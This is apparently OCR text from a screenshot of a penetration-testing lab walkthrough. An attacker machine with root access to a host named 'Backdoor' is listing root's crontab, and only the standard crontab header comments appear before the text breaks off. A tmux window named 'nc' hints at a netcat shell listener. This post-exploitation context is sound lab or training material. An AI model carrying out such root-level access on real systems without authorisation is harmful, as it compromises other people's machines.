 Applications Places System
Sun Apr 17, 00:49
root@ATK-01: ~
File Edit View Search Terminal Help
root@Backdoor:/var/spool/cron/crontabs# cat root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.NSm3hn/crontab installed on Sat Nov  6 21:39:22 2021)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including e
[0] 0:openvpn  1:bash- 2:nc*Z 3:bash "parrot" 00:49 17-Apr-22